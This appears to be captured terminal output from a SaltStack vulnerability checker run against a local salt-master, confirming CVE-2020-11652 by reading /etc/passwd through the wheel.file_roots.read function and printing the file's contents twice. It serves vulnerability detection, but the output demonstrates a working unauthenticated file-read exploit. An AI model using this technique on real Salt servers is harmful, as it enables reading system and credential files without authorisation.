 (venv) xf0rk @ /Users/xf0rk/Desktop/slat/ $ python salt-cve-check.py
[+] Salt version: 2019.2.3
[ ] This version of salt is vulnerable! Check results below
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11652 (read)...
{'tag': 'salt/wheel/20200504092810414773', 'data': {'fun': 'wheel.file_roots.read', 'jid': '20200504092810414773', 'tag': 'salt/wheel/20200504092810414773', 'user': 'salt', '_stamp': '2020-
05-04T09:28:10.613691', 'return': [{'/etc/passwd': 'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/n
ologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail
:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nman:x:13:15:man:/usr/man:/
sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/s
bin/nologin\nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games
:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spo
ol/mqueue:/sbin/nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nsalt:x:100:450:Linux User,,,:/home/salt:/bin/sh\n'}, {'/etc/passwd': 'ro
ot:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync
:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/n
ologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:
/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool/cron/atjobs:/sbi
n/nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/
sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\nguest:x:405:100:guest:/dev/nu
ll:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nsalt:x:100:450:Linux User,,,:/home/salt:/bin/sh\n'}], 'success': True}}
YES